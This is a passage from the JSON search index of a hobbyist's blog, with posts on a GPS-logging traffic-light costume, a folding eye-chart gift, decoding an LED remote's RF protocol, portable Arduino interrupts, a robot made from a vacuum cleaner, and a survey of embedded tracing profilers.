enough to wear is its own challenge (foreshadowing for later problems), so in the end I bought a costume for $30. The original costume had a control box for the lights with a connection for each light and a common ground. A little testing showed the box was just directly wired to the LEDs, and the LEDs drew low enough current that I could drive them with Arduino GPIO pins using a 500 ohm resistor in series for each LED. While getting each component working individually went smoothly, I spent a lot more time than expected integrating everything. The first issue was that the Arduino wasn’t fast enough to log the raw GPS NMEA data to the SD card. To improve efficiency, I cached position and speed (updated once per second) and performed bulk writes every 30 seconds. Even with reduced write frequency, I still saw unexpected crashes. My best guess was that memory usage between the GPS, software serial, and SD libraries was too much for the small processor. I wrote a minimal NMEA parser that only handled the one message I needed (RMC). With that, I was able to write firmware that handled the costume’s complete functionality. The final firmware is the PlatformIO project at https://github. com/axlan/traffic-light-costume. With the hardware assembled, I put it all together: I powered everything from a USB battery pack. I had a large one that reported nearly no drain after running for a couple of hours. Once assembled, I started noticing power-related issues. The SD card would often fail to be detected. After debugging, I realized the VIN pin on some Arduino Nano boards couldn’t supply enough current for the GPS and SD card. Something in the onboard power conditioning couldn’t handle the load. Powering the SD and GPS directly from the USB 5V line fixed the issue.  As I mentioned earlier, I did have some durability issues with the costume. Some of the cabling between the Arduino and the GPS proved fragile and occasionally needed to be wiggled to restore the connection. In hindsight, I should have kept the GPS closer to the microcontroller rather than mounting the receiver up near the top for a better antenna vantage point. A shorter, more secure cable run or a sturdier connector would have been a better choice. Fortunately, it held together for the actual trick-or-treating run. Processing the Data: The data is logged if a FAT32 formatted SD card is in the costume when it boots. It creates filenames like “log000. bin”, “log001. bin”, etc. each time it powers up. Each binary file contains latitude, longitude, and velocity as four-byte floating-point values. I created a Jupyter notebook (https://github. com/axlan/traffic-light-costume/blob/master/python/analysis. ipynb) to load the data and generate plots and maps.  "
    }, {
    "id": 30,
    "url": "/eye-chart-hidden-message/",
    "title": "Eye Chart With Hidden Message",
    "body": "2025/10/02 - A wedding gift for my brother. I wanted to make something that didn’t rely on electronics, but was still an original idea. So I made an eye chart that folded into a secret message. BrainstormingSince my brother is an eye doctor, I immediately thought about different sorts of optical illusions. I wanted to make something that would contain a “secret” message. Some mechanisms I considered were: Ishihara test Hidden Color Decoder Glasses Shadow Sculptures Hidden QR code In the end, I decided to go with the iconic Snellen Eye Chart.  Designing the ChartWhile I could simply make the letters in the chart contain a message, I had the idea that the chart could be a Triptych (a three-panel artwork) showing the message when the sides fold shut. I’d do this by having the letters be cut through the design and have the letters seem random when seen from the front, and make the message when they flip over. My familiarity with laser cutter design is why I decided to go with this. This meant that I had to design the letters so that they would spell the message when flipped horizontally. I used a few different techniques to get the letters I wanted when the Triptych was folded shut. I could use letters with vertical line symmetry directly (H, I, O, etc. ). Some letters looked a little like others when flipped (Z→S, q→p). But for other letters, I needed a way to add and subtract lines. To do this, I made the front and back use two different colors. That way I could draw the lines to add on the back, and overlap with the lines I wanted to remove. See below: I considered a few different quotes and messages to put into the chart, mostly from movies or songs the couple shared. I ended up choosing one partly because the letters were relatively easy to flip.  What do you expect? To live happily ever after?Yes. The Parent Trap 1998 Now that I had my work cut out for me, I wanted to automate the design layout as much as possible. I considered adding scripting to Inkscape, but decided the easiest approach would be to use the SVG manipulation library https://github. com/cduck/drawsvg and make a Python Jupyter notebook. You can see what I ended up with here:https://github. com/axlan/word_triptych/blob/master/draw. ipynb Originally, I planned to fill the entire chart with letters and control the overlapping by subtly offsetting the letters. Once I started experimenting, I decided to make my life easier by doing a layout with large gaps, and drawing an image through the center that would create the desired overlaps. Another decision I made to simplify things was to use a monospaced font. This made calculating the spacing a lot easier. Another requirement for the font was that the letters could be cut out. For letters with internal shapes (like A, B, P, etc. ) the font would need bridges to look right. Initially, I considered a bunch of stencil fonts. However, these tended not to be as clear at the various sizes. In the end, I started with “Ubuntu Mono” and edited it with a program called FontForge. I followed this tutorial https://www. youtube. com/watch?v=ch8KuiABczo. While the changes I wanted were pretty basic, I found the process a bit finicky. I also found that Inkscape was very inconsistent about reloading the font after I made changes and reinstalled it https://gitlab. com/inkscape/inbox/-/issues/12513. Since it’s an eye chart, I wanted to include the vision acuity values for each row. I started from these eye chart values and came up with values between 20/162 and 20/54 when I measured the sizes the letters scaled to on the final design. After a few iterations of arranging the letters, I ended up with the following “simulation”. When making a design for a laser cutter, each color represents a different sort of cut. I used black for things that should be cut out, and red for lines that should be engraved. Cut SVG: Fold Simulation: While trying to export the SVG for this write-up I hit a weird SVG issue. I originally wanted to post the actual SVGs, but to have it look right it would need to have my custom font available. I tried to host the file on this blog and have the SVG import it, but I hit a series of issues. First, viewing it locally was giving CORS errors. When I fixed that, the SVG would look OK when viewed on its own, but when it was embedded on this blog page, the custom font didn’t work. Rather than continuing to fight this, I’m just using raster images. From these generated files, I still needed to do some manual steps. I used Inkscape to draw a flower over the regions that would need overlaps. To avoid any potential issues with the font, I also converted the text to shapes. Building the ChartWhile I have a laser cutter, this would be a bit too large for my device. Initially, I wanted to use a local maker space, but after doing some research I found a local shop that could cut all sorts of materials for less than the monthly membership. I ended up going with 1/8in MDF which cost $60. Initially, I was worried that the MDF might swell at the edges when I painted it, but it turned out fine in the end. After a couple days, I got the cut back:  It was only at this point that I planned out the rest of the steps to paint and finish the design. I got some primer (Kilz original), some house paint samples, and a clear coat for the finish. I also got some hooks for hanging, and some small hinges. I painted the background coats with a small paint roller, but realized that it was going to be a pretty tedious process to paint the engraved letters and the flower in the middle. In retrospect, I should have done a raster engrave for these shapes instead of the vector outline engraving. Painting by hand would have been easier, and I could have even tried a powder coat paint https://www. youtube. com/watch?v=5slQcAI2WSw. I ended up needing to do three or more coats and even then it wasn’t particularly even.  As a flourish, I used gold leaf for the bride and groom names on the front. This turned out to be a bit of a pain since the leaf stuck a bit to the paint and didn’t come off cleanly. I managed to get a system of using a razor and painter’s tape to more cleanly lift off the excess.  For the portions being added to the flipped letters, I used painter’s tape to mask on the extra lines.  After some touch ups, I put on the clear coat and added the hinges.  In the end, while it came out pretty well, the “subtractive” part of the design isn’t as strong an effect as I would have liked. It works when looked at closely, but from further away, the shadow of the closed panel partly obscures the color matching. "
    }, {
    "id": 31,
    "url": "/reverse-saleae/",
    "title": "Extending Saleae Logic To Reverse Engineer LED Remote",
    "body": "2025/09/17 - I tried out Seleae Logic 2 to reverse engineer the controls for an LED module. I ended up writing an extension speed up decoding the remote control buttons. The LEDsI’m planning on making a traffic light costume for my daughter (article TBD). I wanted to make it so that the colors would change based on whether she was moving or not. On an unrelated trip, I checked out Home Depot to see what sort of tap lights they had to potentially use, and saw their LED Battery Operated Puck Light with Dimmable RGB Color Changing and Remote Control (3-Pack). Here’s the manual for posterity. I figured this might be an easy way to have the 3 lights I could control the colors for and made an impulse buy.  Here’s what’s inside them: The main board connects to a 433MHz RF receiver board board by a 5V, GND, and data connection.  The spring is the antenna connected to the RF board. Interestingly, the remote control has an IR output, but the board doesn’t have any IR receiver. Presumably the hardware is modular so that it can have the RF receiver swapped with an IR receiver. In the end I decided that these would probably not be a great fit for building the costume, but by the time I decided that, I was sunk for enough that I decided to finish reverse engineering them. Control ProtocolI had previously dealt with 433MHz signaling in my weather station reverse engineering. Getting started here was pretty similar. The first thing I did was probe the board with the scope. The data line from the receiver board was filled with seemingly random 3. 3V digital signals. When I pressed a button on the remote I could pick out a repeating sequence among the random noise. The receiver constantly outputs whatever noise it picks up, and only has real signals when the remote is active. Looking at these signals, they weren’t exactly like anything I’d seen before. Getting Started With Salaea Logic 2: To make analyzing the data a bit easier, I decided I would try out a $10 logic analyzer that’s a clone of a Salaea board. These boards have no display, and need to be used with the open source PulseView or the Salaea Logic 2. While the board claimed to support 25MHz sampling, it would timeout if I went above 4MHz. It seems like this was due to the buffer filling since the PC wasn’t pulling data off fast enough. While this might have been something I could have fixed by switching to Linux and messing with thread priorities, I didn’t investigate further since 4MHz was plenty fast enough. I soldered some wires to break out the signal, and captured some examples.  Determining Signal Structure: The main characteristics of the signals were that they started with 8ms high, then 3-4ms low. After that there were a sequence of 0. 5ms pulses. While at first I thought this might have been Manchester code, the sequences didn’t make sense since the pulse all had the same duration. After some searching I found out this was likely “Differential Pulse Position Modulation”. See https://www. pcbheaven. com/wikipages/Pulse_Position_Modulation/ for an explanation. The key to finding this was searching for IR remote control signalling schemes. Initially I spent some time looking at https://github. com/Arduino-IRremote/Arduino-IRremote and https://www. sbprojects. net/knowledge/ir/nec. php which are great resources for understanding IR remote control codes. However, the details of the signal from this remote didn’t appear to match any of the standards:  It starts with a 8ms high It is followed by 3-4ms low This is followed by a sequence of 0. 5ms pulses with gaps of either 0. 45ms or 1. 5ms.  At the end there is a 0. 1ms gap followed by a 0. 25ms pulseCreating an Differential PPM Extension for Logic 2: Logic 2 supports a bunch of different digital signal structures, but does not support PPM. Initially I just decoded by eye, but to get the full set of signals I decided to create an extension to help. Really, to add a new decoder, you’re supposed to create a binary library using their SDK https://support. saleae. com/saleae-api-and-sdk/protocol-analyzer-sdk. However, this seemed pretty complicated to get started with. On the other hand, writing an extension is extremely simple: https://support. saleae. com/extensions/measurement-extensions/digital-measurement-extensions. It’s just a Python script that gets the data and produces a set of values. The problem is that extension can only output numeric values that cover a selected range. This is to cover things like computing measurements like counts or averages across a section of data. To get around this and output a series of bits, I made an optional parameter in the code that could set a file to write the results to so they could be written to a file. I also made the extension report an integer made up of the decoded bits that could be converted to binary. The code can be found at:https://github. com/axlan/saleae-diff-ppm-decoder The README there goes into a lot more detail on how this extension works. While it could be used through the GUI, using the file output really streamlines looking at the decoded bits. Looking at the Decoded DataThe commands all appear to be 33 bits long. It’s a bit unclear if there’s a special start or stop bit. Here’s the contents that seemed to be constant: 1234567891, 1, 1, 1,1, 1, 1, 1,1, 1, 1, 1,1, 1, 1, 1,0, 0, 0, X,X, X, X, X,0, 1, 1, X,X, X, X, X,1Typically IR PPM commands start off with an address followed by command and some sort of error detection contents. For NEC the error detection is repeating the inverted address and command data. It does seem like the command starts with 0xFFFF as the address followed by an 8 bit command and an 8 bit checksum, however I wasn’t able to determine the algorithm used. This is then followed by a stop bit. See the example code in the followed section for the complete bit sequences. Testing Signal GenerationOnce I captured the bits used for each of the commands, I came up with a simple test script: https://gist. github. com/axlan/b4b21129c1653d637404497dea26ffdc I connected my microcontroller in the place of the RF receiver and confirmed tha the commands worked. After some testing I determined that the artifacts after the stop bit weren’t necessary. I also found that I needed to repeat the power on command several times for it to take. Presumably this is for some sort of power saving mode. ConclusionLike most of my attempts to reverse engineer cheap lights, this was probably a bit of a pointless exercise. However, it was interesting to learn the ins and outs of Logic 2. "
    }, {
    "id": 32,
    "url": "/portable-arduino-library/",
    "title": "Writing a Portable Arduino Library with Interrupts",
    "body": "2025/08/29 - I want to be able to write Arduino code that is portable between different microcontrollers. To do this I want to understand how the Arduino framework handles hardware resources and interrupts. Why BotherAs I’ve gained more skills, I’ve increasingly struggled with how much effort I should put in to making my hobby code useful to other people. Making something work for my narrow use case is much easier than:  Making it work as a library that can easily be incorporated into other projects Publishing the library Having clear and well documented interfaces Avoid or hide complex language or system features Work across a variety of platforms or use cases Making it as efficient as possible Handling and communicating all the error cases including user error For embedded code, allowing log messages to be enabled, disabled, or processed with user specified callbacksI’m not sure how often other people find my code useful. I don’t know how much more useful it would be if I put in the huge amount of effort to fulfill all the points mentioned above. It’s especially tricky for embedded code. So much depends on the specific hardware and platform someone is working on. It seems most non-trivial libraries would just write totally different implementations for the different platforms. One way to get a better sense of how far I should go is by assuming I’m serving a particular narrow audience. Here’s what I generally have in mind:  Has a solid understanding of the hardware the project targets Has a solid understanding of the programming language and toolchain Is doing something with the same hardware or very similar Reads the code directly to get a basic understanding of what it doesThis at least gives me a baseline for how detailed the documentation and comments I write should be. As for putting my code into easy to use libraries, I’ve made efforts in the past for an embedded project: Writing an Arduino library for Pixel Dice This library can easily be imported into an Arduino or PlatformIO project. It only targets ESP32 family chips though, so anything that actually interacts with hardware is able to take advantage of the Espressif hardware abstraction layer (HAL). What I Mean by Portable Arduino CodeHypothetically, the Arduino framework hides all of the device specific hardware features behind its own abstraction layer. The simplest example is general purpose input and output (GPIO). While each microcontroller may have different details on how you configure a pin to output a digital signal, the Arduino framework hides this behind the functions:  pinMode() digitalWrite()This abstraction comes at a cost though.  It may obfuscate what is happening under the hood It may be much less efficient than interfacing with the hardware directly (see Arduino Fast digitalWrite).  It may use resources like memory or device peripherals unnecessarily It may not expose the full functionality for the particular device being targetedWhat makes this even more complicated, is that this can change over time. For instance analogWrite(). For Atmel microcontroller based boards, one of the microcontroller’s timers is used to turn the output on and off on the digital pins (https://github. com/arduino/ArduinoCore-avr/blob/master/cores/arduino/wiring_analog. c). When Espressif boards were first supported by the Arduino framework, it seems like analogWrite() wasn’t supported at all, and the recommendation was to use the Espressif LED control library ledc. This meant any library that supported ESP32 and AVR boards that used analogWrite() either needed to use C macros to call the correct functions depending on the platform the library was being built for. However, in 2021, the Arduino library updated the analogWrite() call for ESP32 boards to use the ledc under the hood https://github. com/espressif/arduino-esp32/blob/3. 3. 0/cores/esp32/esp32-hal-ledc. c#L772. So if you are writing a library, you either need to know how this all works and assume that the library will give a cryptic error if used with old builds of the Arduino framework, or you need to keep using C macros to write separate code for Espressif processors. Since the Arduino framework has been ported to many different architectures (https://en. wikipedia. org/wiki/List_of_Arduino_boards_and_compatible_systems) you would need to understand what portions of the library may be architecture specific, add the C macros with the architecture specific code, and set the architectures section in the library’s library. properties file. On top of that, since the compilers are often different, you’d either need to use C macros around any features not supported by older compilers, or only write code that Writing an Arduino Motor Controller HALThis section discusses the code in: https://github. com/axlan/wheel-hal While working on Making a Turtle Bot 1: Hacking a Mint Cleaner I needed to send PWM signals to a motor controller, and get the feedback from an encoder to measure wheel speed. There are plenty of libraries that do this like https://github. com/ArminJo/PWMMotorControl, but they didn’t support the particular controller I was using. Also, even though it claims to support ESP32, looking at the code there’s #error Encoder interrupts for ESP32 not yet supported. This goes to my previous section on how difficult writing a general library is. I could make a fork of that library, but I couldn’t test all the existing functionality and platforms. Instead, I decided to just write a new one from scratch with exactly the abstraction that I wanted. For the motor controller class, there wasn’t anything particularly complicated. As I previously mentioned, analogWrite() should now work across the platforms I’m interested in, and that’s the only hardware interface that class uses. The encoder was another story though. To accurately measure how many times the encoder triggers, you need to use a hardware interface. The ideal mechanism in a microcontroller is to use a hardware counter. For example, the Atmega328p has a 16bit counter that can be used to count the encoder ticks without needing to interrupt the CPU. This level of access isn’t provided by the Arduino framework (and might interfere with the framework using that peripheral for other reasons), so we need to use attachInterrupt(), to maintain the count. To support multiple independent encoders (for example one for the left wheel, and one for the right), each instance of the encoder class needs the interrupt to update the correct count. When I initially designed this for the ESP32, this was easy to do using the overload of attachInterrupt() in FunctionalInterrupt. h that takes a std::function&lt;void(void)&gt; (See: https://github. com/espressif/arduino-esp32/blob/master/libraries/ESP32/examples/GPIO/FunctionalInterrupt/FunctionalInterrupt. ino). This lets the class pass itself to the interrupt so its internal count can be updated. What’s the Deal with ESP32 IRAM_ATTR / ESP_INTR_FLAG_IRAM: One of the first “gotchas” you find when writing interrupts for the Espressif platforms is that you need to put the handler code in RAM. This is done by marking the interrupt handler function with the IRAM_ATTR attribute. The purpose of this is to avoid the interrupt code needing to be read from flash which might be extremely slow (100’s of milliseconds) if it’s blocked by another flash operation. To make the code portable, I’d need to create a special macro to set this attribute only if it’s available, like: 12345678910// For ESP32 platforms, interrupt code should be in IRAM. #ifdef IRAM_ATTR#define WHEEL_HAL_IRAM_ATTR IRAM_ATTR#else#define WHEEL_HAL_IRAM_ATTR#endifvoid WHEEL_HAL_IRAM_ATTR handleEncoderInterrupt() { // Interrupt Code. . . }However, when I started digging into how the ESP32 Arduino framework implemented attachInterrupt(), I realized it didn’t actually use IRAM_ATTR internally. I asked StackOverflow and Reddit about this with mixed results:  https://stackoverflow. com/questions/79729333/does-the-arduino-library-load-its-internal-interrupts-in-iram-on-the-esp32 https://old. reddit. com/r/esp32/comments/1ml9nc6/why_doesnt_the_arduino_library_use_iram_attr_for/Until I had dug in here, I hadn’t realized that IRAM_ATTR only actually does something if the interrupt is registered with the ESP_INTR_FLAG_IRAM flag (See: https://github. com/espressif/arduino-esp32/blob/3. 3. 0/cores/esp32/esp32-hal-gpio. c#L193 + https://github. com/espressif/arduino-esp32/blob/3. 3. 0/cores/esp32/esp32-hal. h#L48). See https://docs. espressif. com/projects/esp-idf/en/stable/esp32/api-reference/system/intr_alloc. html#iram-safe-interrupt-handlers for the documentation on how this all actually works. So after all of this, my understanding is that for the ESP32, there’s no point in marking the interrupt handler IRAM_ATTR if you’re using attachInterrupt(). The exception is if the ESP32 build uses the -DCONFIG_ARDUINO_ISR_IRAM=1 compiler flag, where the code will crash if the interrupt handler isn’t marked with IRAM_ATTR. This differs from ESP8266 builds where the interrupt handler is actually in RAM https://github. com/esp8266/Arduino/blob/3. 1. 2/cores/esp8266/core_esp8266_wiring_digital. cpp#L134 / https://arduino-esp8266. readthedocs. io/en/3. 0. 1/reference. html#interrupts and the IRAM_ATTR attributes are always required. AVR GCC Issues: As part of making this blog post, I decided to actually test the compilation for an ATmega target. The first issue I hit was that the AVR compiler didn’t support some of the standard c++ C libraries like cmath. This was easy enough to fix by just using the c library names like math. h. The next one however was that I hadn’t realized FunctionalInterrupt. h is not part of the common Arduino framework, and was added in the ESP32/ESP8266 implementations. To get around this, I could reimplement the functional interrupt logic, or write N functions where N is the max number of encoder instances that can be used. Since I’m going through this exercise, I made the change to support up to four encoders: https://github. com/axlan/wheel-hal/commit/2ee7ed4002750455c6b2b85879413dbf6164258c ConclusionWriting this logic for this library took maybe 15 minutes. Understanding all the specific intricacies for just two architectures took at least a day. This highlights how leaky its abstractions can be once you try to do anything moderately complicated with the hardware. While it was worthwhile to learn some of the internal intricacies of the Arduino framework, going forward I’ll stick to just targeting the architecture I’m actually using for a project. In a way, this is what’s best supported by the Arduino library specification itself. The library. properties file architectures entry either is * if there’s no architecture specific code, or it needs to enumerate the supported platforms explicitly. The big asterisk on that asterisk is that you might be surprised by what turns out to technically be architecture specific. Short of a revolution in how embedded development is done, it seems that easily portable code remains a pipe dream. "
    }, {
    "id": 33,
    "url": "/making-a-turtle-bot-pt1/",
    "title": "Making a Turtle Bot 1: Hacking a Mint Cleaner",
    "body": "2025/08/21 - When my daughter showed interest in a turtle bot board game, I decided to try building my own turtle robot. Turtle bots have been a thing in robotics and programming for decades. While Logo wasn’t something I grew up with, it was a lot of kids’ introduction. We had been given a copy of https://boardgamegeek. com/boardgame/147370/robot-turtles when my daughter was born, and we gave it a run through. It held her attention for a bit, but (as the game acknowledges) it takes some parental sound effects and acting to add to the excitement. I thought remaking the game with a real robot that could be controlled by cards would be a fun project while also making the game more interesting. PlanningGoing into this project, I considered the following features:  Differential drive - Two motors and controller to turn in place and move forward Dead reckoning - The robot could use wheel speed, accelerometer, and or gyro sensors to measure its own movements Absolute positioning     Using onboard or external cameras and a system like AprilTag or Aruco markers   Light sensor on patterned floor - I considered using an array of light sensors like those used for a line following robot to navigate a floor with marked tracks   GPS - Since I’m already familiar with it, this would be the “easiest” solution. However, it would only work outside, and isn’t great for orientation    Card reader - The interface for giving the robot instructions with cards User interface     Status display for the game   Cute face for the robot   A GUI for controlling things   To implement these features, I had to consider what hardware would be involved. While some of the sensors could be added or removed without greatly affecting the overall architecture, I wanted to figure out the computers that would be involved upfront. Here are the options I considered:  Onboard robot:     Raspi   Cellphone   ESP32    Offboard robot:     Laptop   Cellphone   I liked the idea of having a cellphone on the bot since it could be a face display, processor, and camera. However, I couldn’t find a lot of existing projects in this area, so it seemed like it would be a lot of work. With all these options I decided that the easiest way to get started would be:  Set up a differential drive robot Have some basic dead reckoning to be able to roughly perform the desired maneuvers Use an ESP32 onboard to do the low level motor driving Use a laptop for the GUI and high level control Use an NFC or RFID card reader connected to the laptopI could probably get rough movements without absolute positioning. This would simplify the hardware I needed to sort out up front and avoid needing to “fuse” the sensor information between the dead reckoning and absolute positioning. I did want to make it cute, but I realized it was much easier to just stick a stuffy over the top than worry about a digital face.  Building the HardwareI’m not a skilled mechanist, so I have no interest in building a robot body from scratch. I considered going with a chassis kit, or even a whole robot kit. While I was looking, I remembered a friend had given me a broken robot vacuum years ago that I still had lying around. It was a Mint Plus 5200, and the only thing that seemed to be wrong with it was a dead battery. The battery was easy enough to buy, and I had a fully functional robot to start with.  Opening it up, it was very helpfully labeled: Unfortunately, the board was very dense, and covered in some sort of glue: To “hack” this robot, I had 3 options:  Reverse engineer the processor. This would let me potentially use all the sensors (including the huge absolute positioning module on top) and avoid needing any additional sensors.  Reuse some of the components of the control board, but use my own processor. This might give me access to the voltage regulators, the motor controllers, and or some of the sensors.  Replace the whole control board. This was actually a fairly ripe target for reverse engineering. It has an Atmel chip, serial lines, and a JTAG connector. However, I wanted to take the path of least resistance. For basic motor control, it seemed easiest to just replace the whole control board. This left me with:  The two “HN-27GM 1618T(R) DC-06V-250RPM” geared DC motors A 7. 2V NiMH battery Wheel encoders for wheel speed measurement Bump / drop sensorsAfter a little searching, I decided that I’d use a 2-Channel Motor Drive Module https://category. yahboom. net/products/dual-md-module. This is a nice cheap breakout board for the AT8236 motor driver with some voltage regulators. I was mostly looking for something cheap and simple. It has two control pins for each motor. Feeding a PWM signal into one input or the other makes the motor spin forward or backward. Having both inputs high holds the motor in place acting like a break. It was easy enough to set up and I quickly got a basic test working.  While I initially tried to use the board’s original connectors, I eventually recrimped the wires to try to make everything as solid as possible. I also initially tried to fit everything in the original case. The motor control board was a bit too tall, so I started removing unnecessary connectors and shaving things down. Only part way into this process did I realize this was all pointless. It was around this point I decided I would cover everything with a stuffy. Since it was going to be covered anyway, I just cut a big hole in the top of the original plastic to make room for whatever I needed.  Since I had removed the charging circuitry, I decided to use an external charger for the battery (https://www. amazon. com/dp/B09F5J1XPP?ref=ppx_yo2ov_dt_b_fed_asin_title). I rewired the plug on the bottom to go directly to battery. Also, I moved the switch from the motor control board which controlled power for all remaining electronics from the board itself, to a cutout I made in the plastic with a dremel: Encoder Debugging: I made plenty of silly mistakes as I was putting together the hardware. For example I shorted the motor controller with a loose wire and some of the GPIO pins I used initially interfered with the ESP32 boot. I did have one problem that required some real debugging though. When I was initially testing the motor encoders, I noticed they needed a pull up resistor to work (they were open drain). This was fine, and didn’t even require any extra components since the ESP32 has built in pull ups. However, when I started trying to measure speed for real, I started getting totally incorrect results. When I looked at the results on an oscilloscope, I saw that the sensors worked fine at lower speeds, but at higher speeds they were not reaching the “high” voltage level: The scope shows the sensor outputting pulses that reach the expected 3. 3V at low speeds, but only reaching about 1. 5V when the wheel spins rapidly. I correctly guessed that the pull up resistor was too large, which wasn’t letting enough current to flow with whatever the effective capacitance of this system was. Going from a 30k (or whatever the ESP32 uses internally) to a 10k resistor fixed the issue: However, this meant I had to add the external pull ups: (you can see my original GPIO pin choices that used some pins interfering with boot up) Software DevelopmentGoing into the software design for this project, I naively thought that there was probably going to be an “off the shelf” solution for a differential drive robot. This is a very basic project that people have been doing for decades. I had initially planned on using ROS (a “robot operating system”) since it brings a lot of tools that simplify robotic development. However, as I was reminded as I worked my way through the tutorials, this comes with a lot of unnecessary complexity. There are a lot of open source projects that are at varying levels of polish:  https://medium. com/@jiayi. hoffman/ros-2-control-robot-control-the-right-way-d0e72e7f1b6c and https://articulatedrobotics. xyz/tutorials/mobile-robot/applications/ros2_control-real/ use an Arduino running https://github. com/hbrobotics/ros_arduino_bridge paired with the ROS node https://github. com/joshnewans/diffdrive_arduino/. The Arduino takes low level commands over the serial port for control.  https://www. hackster. io/amal-shaji/differential-drive-robot-using-ros2-and-esp32-aae289 runs micro-ros on an ESP32 which is closer to what I wanted. I actually used this as a starting point, but found it fairly unpolished and with lots of mistakes.  There is also https://github. com/purwar2016/DeadReckoning-library and the better maintained https://github. com/ArminJo/PWMMotorControl which provide self contained Arduino libraries for differential robots.  Then there’s the official ROS turtle bot example https://ros2-industrial-workshop. readthedocs. io/en/latest/_source/navigation/ROS2-Turtlebot. htmlAs I dug into these, a constant issue was how inflexible and non-modular most of this code was. Using a slightly different encoder sensor or motor controller might require huge rewrites of the code to be supported. Many of the libraries were not written in a way that was easily portable between Arduino and ESP32. Using a framework like ROS or micro-ros, totally changed how the code needed to be structured. The first thing I did was spend some time getting a handle on how micro-ros worked. I did a few sample projects, and eventually was able to get the features I needed working on my ESP32 so I could control the bot. I initially adapted https://www. hackster. io/amal-shaji/differential-drive-robot-using-ros2-and-esp32-aae289 to work over UDP. When I started debugging, I decided I would need to do a pretty significant refactor to bring it up to my standards. I rewrote the motor driver and encoder interfaces to implement a generic abstraction layer. I spent a good amount of time “getting this right” even though there are a bunch of other projects that do the same thing with more development time behind them. This is where I realized how hard these interfaces are to universally abstract, and how much of the design comes down to the set of use cases a person prioritized. After finishing a full micro-ros implementation https://github. com/axlan/mint_ros_bot/blob/demo1/firmware/tests/micro_ros_vel_ctrl. cpp, I decided that for testing the controller basics, it would be better to start with a simpler framework and just get the low level controller working. Using the same skeleton I’ve used for a few other projects, I made a new main application. It used the Arduino NetworkManager library to handle setting up the WiFi and server configuration, and it would take commands and report status over MQTT. This isn’t really that far from how ROS handles it, but this sheds some of the layers of complexity for the initial testing. With the basic set up, I went ahead and tried to drive forward: Not only did it not go straight, but my original estimates for the encoder parameters were way off and the distance calculations were way off from what I expected. At the very least I’d need to send different control signals to the motors to have them spin at the same speeds. I reworked my firmware to accept more flexible commands: MANUAL,&lt;LEFT PERCENT SPEED&gt;,&lt;RIGHT PERCENT SPEED&gt;,&lt;DISTANCE&gt;,&lt;ENCODER CHECK&gt; , and I used trial and error to work out parameters that worked for the maneuvers I wanted. I used https://mqtt-explorer. com/ as an easy way to manually send MQTT commands. Once I had these down, I made a CLI for sending the commands and driving the bot around with the arrow keys teleop. py: Next StepsNow that I’ve gotten a handle on the basics, it’s a bit easier to see where I’d want to go with this. The simplest step would be to replace the current raw PWM signals to the motor with PID controlled speed requests. At the very least this should handle keeping the two motors in sync. To do this I’d want to set up a more robust communication interface to collect data. In part two, I’ll explore whether speed control is sufficient to get accurate enough control for my silly toy and create the user interface using the cards. "
    }, {
    "id": 34,
    "url": "/making-a-tracing-profiler-pt1/",
    "title": "Making an Embedded Profiler 1: Surveying Existing Tracing Tools",
    "body": "2025/07/23 - I highly value fully understanding what a system I’m working on is doing. I wanted to build a portable toolchain to generate system traces. However, this led me to explore dozens of existing tools to avoid needing to write a GUI from scratch.  What Tool am I Looking For     Sampling Vs. Instrumentation   OS Vs. App Profiling   Feature Lists    SEGGER SystemView     How it Works    Tracy Perfetto     Problems Loading Ubuntu 22. 04 ftrace   Reverse Engineering CPU Trace Display    SummaryWhat Tool am I Looking ForWhat I’m talking about here is a profiler that logs a series of timestamped events (regions of code being run, thread start/end times, interrupt times, system calls, etc. ). These events are then reconstructed in a visual representation of what the system was doing showing the cause and effect of locks, CPU contention, etc. Rather than build a tool from scratch, I wanted to see if I could extend an existing tool to focus on getting something working for my use case with minimal effort. This led me to survey the existing tracing profilers currently out there. There’s a few variations on these tools that I wanted to discuss up front. Sampling Vs. Instrumentation: First there’s how the data is collected. Tools like perf use sampling to periodically check what the system is doing. These tools are great since they usually need minimal/no integration into the applications to be monitored and can be extremely lightweight. The downside is that they might miss events that occur between samples, and they may not have the exact timing. The alternative is using instrumentation to report the events when they occur. For the embedded use case, having the precise timing of events is key, so I decided that instrumentation makes the most sense and I will be focussing on this approach. OS Vs. App Profiling: Another choice is whether to collect data from the OS, the app being profiled, or both. Getting data from the OS gives the external context like info on the scheduler and interrupts. You get some idea of what individual processes and threads are doing, but without internal details. Adding profiling inside an app can give the application specific context about what parts of the code are running, and what sorts of locks are being held. I use the word app here to be a bit generic. On Linux an app would likely be one or more processes. In an embedded system, the OS might be FreeRTOS while the app is the tasks being run. Many tools are meant to collect/visualize data from one of these sources, but not both. My goal is to be able to capture both OS and application profiling. Feature Lists: Like most of my projects, one of the hardest parts is figuring out how to just work on the part I’m interested in. I’m interested in making a library for instrumenting embedded code. The library should be able to report the profiling data over serial, JTAG, or coredumps. Ideally, the way the profiling is reported could be modular. The library should also be able to be tested in Linux. Since I’m not at all interested in is the GUI display application, I want to find a project that supports a display I would be able to feed my data into. Required Features:  Display what is running on each core A way to see what section of code the app is running (can be manually defined regions instead of actual call stack) Show multiple threads Should have a free license for non-commercial useNice to Have Features:  Show system events like scheduler and interrupts Show locks and lock contention Show log messages Show other profiling info like memory usage, or custom counters Open source codebaseFeature I Don’t Care About:  Ability to show data in realtimeAfter looking at a bunch of projects, three stood out as the most promising. SEGGER SystemViewMy point of reference for a tracing profiler is the SEGGER SystemView. I’ve used this in the past, and it’s what motivated me to do this project. It’s so close to being good enough, and would probably work for my use case with minimal work. The main problem is that this is a tool to make you want to buy into their ecosystem. It is mainly meant to work over their JTAG products, and isn’t meant to support uses outside their tools. How it Works: You integrate their profiling library to your embedded build as C source code. They provide instrumentation to many RTOS out of the box. This library writes the events to a ring buffer reserved in the RAM. This can either be read in realtime using the JLINK JTAG tool, or captured in a core dump. The captured data can be logged to a file, or fed directly into the display.  Pros:  The instrumentation source code is available Optimized for embedded applications Existing embedded examples Free non-commercial license Can show logs and user counters Can shows all desired system level featuresCons:  Profiling is tightly coupled to SEGGER tools The profiler data protocol is not well documented Viewer is slightly clunky desktop application Viewer is closed source Doesn’t show sections of code being executedTracyTracy https://github. com/wolfpld/tracy is an amazing open source profiling project. While it is primarily focussed on game development, it is very useful for any application. The basic idea for Tracy is that it is built into the application project through CMake. When enabled, it will create a TCP server which will send profiling data when connected to. This can be logged, or displayed in realtime. To better understand this, I made a sample program: CMakeLists. txt: 12345678910111213141516171819cmake_minimum_required(VERSION 3. 10. 0)project(cpp_trace VERSION 0. 1. 0 LANGUAGES C CXX)set(CMAKE_BUILD_TYPE Debug)include_directories( 